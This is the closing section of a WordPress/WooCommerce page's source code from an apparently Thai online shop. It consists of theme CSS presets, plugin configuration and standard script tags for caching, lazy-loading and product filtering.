:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/ksthailand66official.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9694a6ade78ec2dac3ca242e7073f566","fragment_name":"wc_fragments_9694a6ade78ec2dac3ca242e7073f566","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2022-06-12 04:39:44+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ksthailand66official.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.9" id="smush-lazy-load-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/ksthailand66official.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/ksthailand66official.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js" defer></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_visibility":"Product visibility","product_cat":"\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","product_tag":"\u0e1b\u0e49\u0e32\u0e22\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","pa_device":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e15\u0e31\u0e27\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07","pa_disposable":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27\u0e17\u0e34\u0e49\u0e07","pa_pod":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e19\u0e49\u0e33\u0e22\u0e32"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woof_front-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ksthailand66official.com/shop/";
                        var woof_link = 'https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ksthailand66official.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var is_woof_use_chosen =1;

                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ksthailand66official.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = true;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "-";
        var woof_toggle_opened_text = "+";

        var woof_toggle_closed_image = "https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
        var woof_toggle_opened_image = "https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_device","pa_disposable","pa_pod"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.6.4" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.6.4" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.6.4" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.6.4" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.6.4" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ksthailand66official.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.2.6.4" id="chosen-drop-down-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- 36eef6fd67aa01af2f85d2c0999143e1 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bbf9de6380dd12d8c445ce3c94e4bfe2 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->